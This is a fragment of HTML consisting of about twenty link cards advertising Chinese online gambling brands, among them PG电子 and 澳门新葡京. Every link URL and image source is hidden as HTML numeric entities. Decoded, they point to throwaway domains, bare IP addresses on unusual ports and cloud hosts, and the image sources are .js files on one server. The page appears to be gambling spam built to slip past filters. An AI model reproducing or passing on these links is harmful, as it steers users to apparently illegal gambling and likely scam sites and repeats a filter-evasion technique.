										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3448"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#101;&#119;&#98;&#55;&#102;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#97;&#54;&#53;&#97;&#48;&#49;&#99;&#55;&#101;&#53;&#98;&#55;&#100;&#102;&#50;&#57;&#97;&#48;&#55;&#51;&#53;&#49;&#49;&#101;&#55;&#100;&#56;&#53;&#54;&#54;&#51;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3650"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#50;&#57;&#49;&#56;&#57;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#48;&#47;&#48;&#55;&#49;&#52;&#102;&#54;&#48;&#52;&#50;&#52;&#54;&#56;&#52;&#51;&#101;&#100;&#51;&#51;&#101;&#99;&#56;&#50;&#55;&#101;&#97;&#48;&#99;&#102;&#99;&#99;&#100;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#33521;&#30343;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3654"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#99;&#101;&#115;&#116;&#57;&#98;&#109;&#51;&#109;&#112;&#122;&#48;&#99;&#46;&#120;&#110;&#45;&#45;&#48;&#48;&#53;&#54;&#45;&#121;&#104;&#50;&#104;&#120;&#49;&#48;&#118;&#104;&#54;&#100;&#116;&#99;&#46;&#99;&#104;&#101;&#110;&#103;&#99;&#105;&#121;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#52;&#100;&#89;&#109;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#50;&#47;&#98;&#49;&#48;&#100;&#51;&#50;&#57;&#97;&#57;&#51;&#102;&#99;&#52;&#102;&#54;&#55;&#49;&#51;&#57;&#57;&#102;&#101;&#51;&#98;&#50;&#54;&#51;&#101;&#54;&#100;&#100;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#20964;&#20976;&#22269;&#38469;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3705"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#99;&#102;&#102;&#51;&#55;&#51;&#48;&#49;&#49;&#53;&#49;&#55;&#56;&#46;&#97;&#114;&#112;&#108;&#112;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#57;&#55;&#49;&#48;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#51;&#47;&#54;&#53;&#53;&#54;&#55;&#51;&#55;&#100;&#101;&#49;&#53;&#97;&#57;&#98;&#50;&#51;&#57;&#48;&#55;&#51;&#99;&#53;&#50;&#57;&#100;&#102;&#48;&#53;&#99;&#56;&#52;&#55;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3964"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#116;&#117;&#52;&#114;&#50;&#118;&#112;&#115;&#113;&#46;&#98;&#97;&#105;&#115;&#115;&#117;&#101;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#57;&#53;&#53;&#48;&#51;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#48;&#47;&#49;&#51;&#98;&#51;&#101;&#52;&#48;&#55;&#55;&#55;&#50;&#55;&#51;&#57;&#97;&#101;&#98;&#53;&#55;&#50;&#98;&#52;&#48;&#50;&#101;&#97;&#52;&#50;&#97;&#49;&#52;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2948"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#110;&#56;&#103;&#121;&#50;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#55;&#47;&#56;&#99;&#57;&#99;&#54;&#56;&#100;&#99;&#54;&#56;&#48;&#51;&#100;&#97;&#49;&#57;&#97;&#98;&#53;&#57;&#54;&#57;&#97;&#57;&#102;&#57;&#102;&#51;&#101;&#50;&#52;&#54;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3001"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#121;&#121;&#100;&#46;&#50;&#110;&#121;&#103;&#97;&#46;&#99;&#111;&#109;&#58;&#56;&#56;&#56;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#48;&#47;&#50;&#100;&#50;&#48;&#55;&#97;&#55;&#53;&#51;&#54;&#101;&#97;&#98;&#55;&#97;&#49;&#102;&#102;&#98;&#100;&#101;&#56;&#55;&#52;&#49;&#50;&#57;&#55;&#57;&#50;&#98;&#55;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3096"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#55;&#46;&#50;&#55;&#50;&#55;&#56;&#55;&#56;&#50;&#46;&#118;&#105;&#112;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#53;&#51;&#54;&#54;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#48;&#55;&#102;&#99;&#102;&#98;&#48;&#51;&#97;&#48;&#56;&#49;&#56;&#99;&#99;&#99;&#101;&#52;&#102;&#54;&#52;&#99;&#57;&#101;&#100;&#51;&#98;&#53;&#99;&#54;&#52;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3923"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#98;&#52;&#118;&#115;&#108;&#111;&#46;&#122;&#54;&#49;&#99;&#108;&#115;&#50;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#52;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#48;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#51;&#99;&#55;&#54;&#50;&#50;&#57;&#52;&#49;&#50;&#97;&#52;&#49;&#57;&#50;&#48;&#54;&#100;&#101;&#48;&#97;&#49;&#101;&#97;&#53;&#102;&#50;&#55;&#97;&#101;&#49;&#54;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2971"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#56;&#49;&#97;&#97;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#50;&#49;&#54;&#48;&#48;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#55;&#47;&#49;&#97;&#56;&#98;&#53;&#55;&#100;&#99;&#98;&#54;&#100;&#99;&#57;&#57;&#100;&#55;&#51;&#54;&#52;&#97;&#102;&#52;&#101;&#97;&#49;&#100;&#98;&#52;&#57;&#102;&#54;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3425"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#49;&#57;&#49;&#56;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#52;&#47;&#57;&#51;&#100;&#56;&#54;&#50;&#50;&#55;&#100;&#49;&#51;&#100;&#98;&#99;&#56;&#51;&#100;&#99;&#54;&#49;&#56;&#55;&#50;&#100;&#101;&#98;&#48;&#101;&#54;&#51;&#55;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3919"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#122;&#107;&#114;&#110;&#99;&#111;&#46;&#118;&#49;&#100;&#107;&#100;&#109;&#52;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#49;&#51;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#52;&#55;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#49;&#47;&#57;&#100;&#52;&#51;&#100;&#101;&#97;&#97;&#101;&#52;&#101;&#48;&#100;&#98;&#49;&#52;&#50;&#97;&#52;&#54;&#101;&#101;&#51;&#48;&#57;&#52;&#98;&#49;&#48;&#52;&#102;&#52;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3402"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#103;&#53;&#52;&#110;&#51;&#101;&#99;&#120;&#118;&#107;&#48;&#110;&#51;&#105;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#117;&#48;&#53;&#97;&#56;&#115;&#102;&#110;&#108;&#100;&#55;&#57;&#52;&#102;&#46;&#99;&#104;&#120;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#109;&#81;&#56;&#90;&#106;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#50;&#53;&#47;&#101;&#102;&#97;&#101;&#53;&#51;&#57;&#50;&#100;&#56;&#49;&#52;&#55;&#98;&#97;&#53;&#97;&#54;&#48;&#97;&#101;&#50;&#50;&#56;&#57;&#97;&#50;&#54;&#55;&#56;&#49;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24517;&#36194;&#22269;&#38469;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2997"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#56;&#51;&#56;&#48;&#57;&#48;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#53;&#99;&#54;&#102;&#54;&#49;&#49;&#97;&#98;&#100;&#52;&#99;&#98;&#101;&#48;&#101;&#50;&#51;&#51;&#102;&#51;&#102;&#97;&#102;&#49;&#55;&#56;&#98;&#49;&#98;&#98;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#32654;&#39640;&#26757;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2957"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#49;&#52;&#49;&#52;&#53;&#50;&#53;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#100;&#56;&#99;&#99;&#49;&#102;&#101;&#49;&#56;&#49;&#51;&#99;&#97;&#56;&#49;&#52;&#51;&#56;&#98;&#99;&#98;&#53;&#50;&#102;&#101;&#99;&#49;&#99;&#101;&#55;&#98;&#98;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3799"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#57;&#51;&#57;&#48;&#50;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#97;&#102;&#98;&#56;&#97;&#53;&#49;&#52;&#102;&#53;&#101;&#102;&#50;&#100;&#49;&#52;&#53;&#101;&#99;&#48;&#52;&#98;&#53;&#51;&#54;&#49;&#102;&#101;&#57;&#50;&#51;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#36172;&#22330;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3959"  href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#56;&#52;&#99;&#51;&#98;&#55;&#101;&#48;&#101;&#55;&#56;&#55;&#99;&#50;&#50;&#102;&#52;&#99;&#48;&#50;&#54;&#98;&#102;&#48;&#52;&#100;&#52;&#49;&#53;&#98;&#53;&#100;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3803"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#53;&#53;&#57;&#49;&#53;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#51;&#57;&#51;&#102;&#101;&#54;&#51;&#57;&#52;&#53;&#49;&#102;&#55;&#53;&#97;&#53;&#99;&#100;&#51;&#50;&#49;&#54;&#57;&#53;&#56;&#48;&#54;&#100;&#101;&#99;&#51;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3658"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#55;&#50;&#56;&#57;&#52;&#53;&#46;&#99;&#99;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#102;&#98;&#97;&#101;&#52;&#54;&#99;&#102;&#102;&#57;&#51;&#50;&#55;&#56;&#55;&#52;&#49;&#50;&#50;&#102;&#97;&#48;&#49;&#99;&#54;&#102;&#55;&#50;&#50;&#52;&#55;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#23089;&#20048;&#22478;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3798"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#55;&#53;&#51;&#48;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#51;&#97;&#101;&#97;&#53;&#55;&#56;&#50;&#97;&#102;&#48;&#54;&#100;&#48;&#49;&#54;&#101;&#99;&#99;&#51;&#57;&#53;&#53;&#99;&#100;&#100;&#54;&#50;&#54;&#102;&#48;&#53;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3757"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#106;&#48;&#105;&#120;&#117;&#57;&#48;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#119;&#106;&#115;&#119;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#32654;&#39640;&#26757;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.wjswf.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
